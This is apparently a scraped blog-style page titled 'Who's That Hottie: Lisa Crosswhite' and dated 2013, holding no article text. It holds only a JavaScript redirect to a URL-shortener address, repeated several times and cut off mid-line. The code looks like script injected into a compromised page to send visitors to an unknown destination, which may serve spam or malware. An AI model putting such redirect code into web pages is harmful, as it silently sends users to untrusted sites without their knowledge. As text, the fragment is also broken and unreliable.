
Who’s That Hottie: Lisa Crosswhite
December 12, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...